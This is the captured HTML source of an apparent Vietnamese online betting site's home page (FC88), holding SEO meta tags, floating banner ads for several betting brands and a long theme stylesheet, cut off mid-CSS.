

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fc88.cyou/?a=fcb8_cpd-soicau247com-m-header_ni&utm_campaign=cpd&utm_source=soicau247.com&utm_medium=m-header&utm_term=ni&utm_content=home
body_size: 20220
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fc88.cyou/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay"/>
<link rel="canonical" href="https://fc88.cyou/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025" />
<meta property="og:description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay" />
<meta property="og:url" content="https://fc88.cyou/" />
<meta property="og:site_name" content="FC88" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="FC88 🎖️ Sân chơi cá cược trực tuyến nức tiếng rất được lòng bet thủ. Anh em hãy khám phá nhà cái FC88 uy tín nhất thị trường hiện nay" />
<meta name="twitter:title" content="FC88 ⭐ Link Vào FC88 Chính Thức Nhà Cái Uy Tín Số 1 2025" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/fc88.cyou\/","name":"FC88","potentialAction":{"@type":"SearchAction","target":"https:\/\/fc88.cyou\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin FC88 &raquo;" href="https://fc88.cyou/feed/" />
<link rel="alternate" type="application/rss+xml" title="FC88 &raquo; Dòng bình luận" href="https://fc88.cyou/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://fc88.cyou/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffc88.cyou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://fc88.cyou/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://fc88.cyou/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://fc88.cyou/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://fc88.cyou/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fc88.cyou/wp-json/wp/v2/pages/3971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fc88.cyou/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fc88.cyou/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfc88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/Fabet-BannerGIF-729x100-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://fc88.cyou/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://fc88.cyou/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://fc88.cyou/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://fc88.cyou/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="0kxcPpL_6ijGyAkr8SCz9WRAPurr9XLV3ArUmDBm0Fw" />
<meta name="google-site-verification" content="8BxeBbT2doD7lFjUbPsNL0stDSdXhzTQT2RBl24cDQQ" />
<meta name="google-site-verification" content="aEqHMbduvgNRyuqWB6eMmQITOPq2TKjaKMD6xtLSDDA" />
<meta name="google-site-verification" content="ZtLnPJCCKgrwRckign9FcanQ8c93CaSPI050KwjWnp8" />
<meta name="google-site-verification" content="dTcE78PdiNDJwsugEiOkXQtiDOm1smJnNwIEOso-bqI" />
<meta name="google-site-verification" content="_wP3PxfCgS1A5AIoQsZDQZaUJ9dLoKZn4ccG6i9BANA" />
<meta name="google-site-verification" content="-f3LwX5q8riAwnLJCUcyFv6I0y8g95kmCBHT-cgA6f4" /><link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-180x180.png" />
<meta name="msapplication-TileImage" content="https://fc88.cyou/wp-content/uploads/2025/02/cropped-LOGO_vuong-FC88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:#1e73be!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:244px;}#logo img{padding:15px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 57px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.transparent .header-wrapper{background-color: #1e73be!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #091e72}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #f6f3f3;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #dd9933}.footer-2{background-color: #dd9933}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.header-bottom .container{background:#0f7cb6; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight:normal; padding-left:13px; padding-right:13px; border-right: 1px solid #006398}.header-bottom .icon-angle-down, .widget .is-divider, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{background:#f0262d}.header-nav-main li{padding-top:16px}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main li{margin:0 15px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #fa0724;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #fa0509;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #eb151c;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border: 1px solid #ececec;}#product-sidebar{padding-top:20px} .widget_categories ul li{font-size: 14px;padding-left: 10px;padding-right: 10px;}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nha-cai a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-doi-thuong a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-bai-online a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}font-weight: bold;font-size: 20px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{border:1px solid #ececec; padding: 0 10px}.flatsome_recent_posts ul a{font-size:14px; color:#3f3f3f;}.flatsome_recent_posts ul a:hover{color:#0f7cb6}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive h1{margin-bottom: 4px;font-size: 19px;font-weight: normal;color: #0f7cb6;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 